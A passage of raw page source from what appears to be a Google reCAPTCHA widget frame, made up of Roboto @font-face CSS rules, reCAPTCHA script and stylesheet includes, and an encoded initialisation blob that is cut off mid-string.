  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wpBk7rjSK17KmBFyRO6TbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wpBk7rjSK17KmBFyRO6TbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wpBk7rjSK17KmBFyRO6TbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/RcO9wofDi2bDhDg+wrLDgGZ0w7hpC8KIwq4aC8K+TsOVHUdWw752R8O3QsK3O8KtbcKHdsK0ThNDwr5mwoTCjcO9woHCncOMOcOuUcKsfsKIwqXDiToIDcOlN8KoC8KmwrEYw6jDpXXCvzNSwqBIcX/DvlhOVHfCl8Kaw7QKwowUAsODa8K3w4PCjsK5Nk7CqcOJasO/bykEBMO0UzxyEcOMw7YBw6vDhArDlz7DlR9jA18QZcKywrrDs8K0bk3DpMKiDsOJCcOxwpHDiQgnXC5Awp/Dp8OlwpFMw43DgFDCvQLDrkESworCpX/DlybCr1kKw4AuO3l6wq7DmjvCm8OHw4LCthbDiMOUAMOODMKkw4MPb38Pw5l/wqoyRjjDpHnCqXvDjj/[base64]/CqsOVPwsDwq7DpcKjw7rCtcOaLxbCtcKDRnbCsCrDkn/[base64]/Nl3CkMOGw5hhwq9OcXF5exLDrD5lwpLCocOhVWQ1wqTCthfDvhoDfMKzVWp0YgVAPcO0IGFqEsOwAsO/B2fDr8OdVU/DoMKrw4tdXnPCkcKJwprDun/Dj03DtEpgw7vDs8KIcsOvV8KOVG/Dj8KIQ8Onwq3CuCTDuQ94wpfCmMKpw6/[base64]/wpTDk1jDuS41cicUwr3CscKdAMKNw6vCrcKHFksFYH1QNMOtEAvDusOJd0LCjXZxUsKwwrjDusOAw41OY8KgKMKcwpdNw7k9ZgrCv8Opw5fCssKxcTMjw5Ugw5jCvcK0asK4f8OFPsKEGMKVNCUrwpkOBn4TO23CnAZ/wo/[base64]/w5XDlsOqA8KnAC5nMW4owqUIw79rw4chwrDClj3DssKSw78GwqRjH8OxLxzCrB1Kwq7CjsOewr/Cl2rCtwceNMKVXsKZOsOPQsKzJ2fCqicNHTUYRkrDuz1jwqbCkcOCUsK/w5kuasOqOcKPNcKxaFBUeTJpJw/DhVg1wpJcw4nDondWX8Kjw7PDu8OnJsKaw7lnPmUKH8OgwpfCtzTDtBzCm8OAX2F3wrU7wpZhX8KiVBvCrMOow5zCtAfCm3hWw6fDnmPDiwzCojdkwpnDisOLwqMtw5wNSsKoOEjCpMKoJsODwqvDiywYwqzDgMKRIyY0YsODAnYdH8OLTXvDucK4w7/[base64]/Cu2ZHIsOXwpTCt8O5w7HDjBRJw7RSGsO+w6szL0zDlhVROWxgw6EQw449TcOPKBd/d8K4XVbDjQc/TsKFw6Uiw6bDrMOaSsOawrPDvMO4w6pmOS3CgsOBwqXCgm/DoX4swo1Lw5lkw6nDpkzChsOdHsKNw5QXP8KNS8KJw7RVC8OQw4V9w5zDqsKkw6DCrybCgVpAfsKkw6kYL03CocK9U8OtVcOGRWwYa2nDqMOadQdwasOYS8KTw7dONm/[base64]/w4gzwoXDrErDin42T8Kxw6ViwrJoLAXDicOeVR7DildSfcKmTHDDu2fCtnrDgw19OsKMDcKlw57DkMKBw6vDnsKAR8Ocw6/CvBLClVnClAl3wpk6w6tJwpQrEMKaw4rCicOsEsK2wr7DmgvDjsKtLcOzwp/[base64]/BMKvFsKNK8OlOMKGaMORw5BQBnRvI2bCpMOtOxnDkMKawp3DkD3Cn8Oow4suWSXDhmjCoHdQwqQ+dsKoT8O2wplOSUI5YsORwrpYCMKGcAHDox/DuQcEDyw7ZsKRwo9FUcK1wpVIwp1rw5bCtH1ZwoRNeh/DicKrUsOODA3DsxwWJFTDrEXCvsOOacOPPyYCZ0/[base64]/CrnbDtTEfw5XCtMK/FMKYwovCvcOww5VAwrJcKcKDKcObPcOXwqfCt8KrwrvDpUvCpnTDnMODSMO+w57Ci8KYdsOAwoI+BB7ClwzDmElbwrPCsk5ww4nDj8ONbsKPcsONMA/[base64]/DhcKbKRnCoMOKecKvwr1uw7jDncObw4bCkcKZHWnCsnPDl8O1w6o5wp3DrcKcBBFQFU5IwqrChmBrARXCrgdHwpTDpcK+w5oVKcOZw49+wrpjwoIVaT3CkcOtwp58c8KtwqMJXsKQwpJKwo7Chgw6I8K8wovCo8O/w7MJwrnDgRjDsHddOi5gA0DCosKWwpNwQF9Ew7/DssK7wrHCqEPCpsKhVnEiw6vDrGk8BMKpwqzDusOcK8KiB8OEwp/DvntdMnXDoDDDlsO+wpLDvHDClMOoADXCjcKIw5YCd2bCjC3DixzDoDTCjzMww6HDv093SjM3ZsK/Uho1VQjCqMKOZ1o7QcKFPMK/[base64]/[base64]/[base64]/DvE5+w5LCicKgw5oBwobDjMKKwrnDssKcHkDCu2jCvyPDhcO5w4paNcOHQcOhwrc6OzTCgzTCkGAKw6N+RmHDhsK9w4bDjU0rHngewqJvwqAlwpwgC2jDp0LDoARZwqRAwroEw7NPwovDiC7CmMOxwpjCosOyKxsaw6rDjQbDqsKBwqbCqmbCr1cgdmZRw7fDjh/Dq1lVIsOuWMKpw5hpFsODwpbCrsKrOcO7KFhUbBoOaMKyasKxwoVnNk/CkcOzwqMgLwofw4wOYADCgk/DhG5/w6nChcKEVgXCvSczf8OhJsO3w7/DkxN9w69aw5vCgTF+DMOiwq3CnsOOwo3DgsKdwqliY8KAw5gQwq/[base64]/[base64]/DkMOVDT9wacKewolCasKgw6/[base64]/CscKrJsK5J8Ozw4sCNcK+BcKpw7wgUcOlw5LDnMKMfmk7w5xVCcOuwqxJw4B6wrDDsx3Cn3XCvMKKwr/CisOXwp/ChSzCksKrw5zCmcOSQsOkd2kMJGN0FlrDmUN5w5vCo3DCjMKTdAMvdsKVAQLDqgrDi3zDqsOaFsK2cADDnMK7ThTCu8O2f8O/aEHCqX7DgBLCtU5+UMOiw7Zfw6rCs8Oqw47DnXbDtmlWD19xaUsHWsKTR0N5w7HCpsOIBmUjWcOFDjMbwo7DvMOfw6Zww4LDvGzDky3CmsKPLELDi1QXJGZMeQgww4Upw5nCr3nDucOUwr/[base64]/ClQvCsGAnwonCrMOJw4bDrSccFEZ5wqldOcKjwrkKwrPDlxfCkTHCvlt9BH/DpcO1w4rDv8OMdS7Dn1nCnkLDqTLCscOsWsK+JMKvwooIKcKgw5JwX8KYwoQIOsOFw6JrZXRFfkbChcOlNTbClifCrUbDmxvDomRkKsOOShMSwofDicK2w5d8wpl5EMOwcTXDtyzCusKZw7Zha1XDjcOmwpA6dsO5wqvDscKnYsOpwr3Chy8Vwp/[base64]/DkznDiMKewpVLw6MxIMKnBBLDjzMWLcOtVB8Fw5/CocOwNMK2UUJRw7teI13CqcO9SSzDmG1MwpzDosKvw4Ehw7vDoMKbTsK9RAPDvmfCvMOFw6nCr0YawoPDmsOhwrPDlSxiwqNKwqYgX8KhH8KYwqbDondnw78fwpfCsgIFwobDq8KKeTPDn8O2fMOxI0hJOXfCi3ZXw7jDucK/ZMKIw73DlcOaDCNbw65PwrdLVcOVIMO0QhkFK8OHU1cpwpsjKsO5w4bDjnk+bcKkWMOiE8Kcw48+wocZwoXDnMKtw7XClS1LZnDCqsOzw6t2w6AIOj3DjQHDjcOtFT7DicKywr3Cg8KEw5vDgRcDXmQBw6liwqnDisKBwooXCsOiwr/Dg1F5wq/ChWvDkxTDi8Ohw71rwrc7SXVwwrRHGMKTwpACW2fCoj3Dondew6F8wohpNkzDvhPDjMKiw4N/F8O9w6zCo8OrIXszw5tMMz8ew5lJH8KEw68lwqVCwpd0ccKoJsOzwrZfbBVFKGzCtSBMcG7DkMK8C8K4NcKWBcKCHnEaw5sGaSXDgFHDlcOEwqvDlMOgwohVIHfCrcO/[base64]/CkkswSwd1HT/DiMONw6rDq8Ksw7J8TsOUQ0xpwr/[base64]/Cn8KDw4jDv8ObwpjCrMK0wpR1wrRfw6bDoE9ewqrDgwgTw6DCisO+wqtlwpvCnBA/wofCjmDCmsK5wrcLw4gmaMOIGTFCw4bDmg/CgjHDt1PDnWrCvcKNAEBAwrUuw5DCh1/CtsOdw5AQwrxKO8Orw4zDisOFwprCrWR3wp7DjMOjTyJfw5jDrS1SYRdowofCkhEwKkDDigPDhzfDnsOSwqXDjDTDjXnDm8OHL3kLw6bDoMKzwpPChcOyGcKfwqssZyfDgB8vwoXDoUgPVcKMS8KaVhzCo8OeJ8O7csOTwoFEw57CjlHCs8KFesK/[base64]/DssK1CcOxwrZswqLDrMO/w7PDoHhiQMOoO8Ksw57CusKiF1tPf2vDlX8Swr3Dl2dOw57CpErCo3J9w7YZMGjCicOfwqEow7jDjkleHcKCX8K0EMKgQS50CsKnXsOPw41zeiLDlXrCt8KNX1VlaQFuwq43P8K4w5p/w5jDi0tDw6vCkA/DhsOSw5fDg1zDizvDoTJTwr/DgRkCRcOoI3DDmDzDrMOZw5BgEGhaw6kseMO8csKMXDoyNBzCh1TChMKDAMO8BcO/[base64]/O8KzwpoII8OhwqHClDLCtsOgP1jCmBhAwoMjwrvCkMOKw7smQGvDrMKHMRNvN3pIwrTDv2cww7DClsKBUcOhFUt5w5ETBsK/[base64]/S8K+wroGw5TCpMOAw7FuB8OeAcOsfsO6w7JGw64yw7R0w6/DjQlRw6/CmcKvw5p3DcK2BQ/CqMKyUQ3Cq3DDi8OzwpjDiSU3wrfCmMOYQsOVa8OUwpUcXn18w6zDmsOewrAsRmrDpMK2wpXCvUY/w63DqMO9ZWvDs8OEET/[base64]/wqXCscKfRxwaw6N+DHvDqMKvwoTCp8Opw5HCh8O2wpLCkxXDr25wwp/Dg8KIJg1aUibDqgFtwpTCsMORwprCsF/CjsKzw5JNw4TCkMKLw7xrZMOYwqTCoSbClBTDh1teKxjCuV4ucCsuwppgcMOjRh9aTgvDm8Opw7lfw50Cw5jDjw7Dp0zDjMKDw6fCu8K/wrh0U8OIS8KuMmpcT8Kjw43Dr2ROGVjCjsKcHWzCgcK1woMWwoDCtjnChVbClnDCmW7CvcO2SMK/X8OtEMO5IsKTKW8jw60Wwolsb8KzOsOcJCY7wrLCicKEwrvDoDtXw6EZw63CtcKqwrkOFsOcw7/[base64]/DogYpw